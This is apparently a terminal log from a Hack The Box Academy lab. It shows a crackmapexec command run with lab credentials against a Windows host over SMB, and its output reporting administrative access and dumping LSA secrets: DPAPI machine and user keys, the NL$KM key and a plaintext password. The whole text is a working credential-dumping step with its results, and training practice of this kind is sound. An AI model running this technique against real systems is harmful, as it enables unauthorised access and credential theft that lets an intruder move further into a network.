 ┌──(root㉿kali)-[~]
└─# sudo crackmapexec smb 10.129.88.29 --local-auth -u bob -p HTB_@cademy_stdnt! --lsa
SMB         10.129.88.29    445    FRONTDESK01      [*] Windows 10 / Server 2019 Build 18362 x64 (name:FRONTDESK01) (domain:FRONTDESK01
) (signing:False) (SMBv1:False)
SMB         10.129.88.29    445    FRONTDESK01      [+] FRONTDESK01\bob:HTB_@cademy_stdnt! (Pwn3d!)
SMB         10.129.88.29    445    FRONTDESK01      [+] Dumping LSA secrets
SMB         10.129.88.29    445    FRONTDESK01      dpapi_machinekey:0×c03a4a9b2c045e545543f3dcb9c181bb17d6bdce
dpapi_userkey:0×50b9fa0fd79452150111357308748f7ca101944a
SMB         10.129.88.29    445    FRONTDESK01      NL$KM:e4fe184b25468118bf23f5a32ae836976ba492b3a432deb3911746b8ec63c451a70c1826e9145
aa2f3421b98ed0cbd9a0c1a1befacb376c590fa7b56ca1b488b
SMB         10.129.88.29    445    FRONTDESK01      frontdesk:Password123
SMB         10.129.88.29    445    FRONTDESK01      [+] Dumped 3 LSA secrets to /root/.cme/logs/FRONTDESK01_10.129.88.29_2024-11-02_112
211.secrets and /root/.cme/logs/FRONTDESK01_10.129.88.29_2024-11-02_112211.cached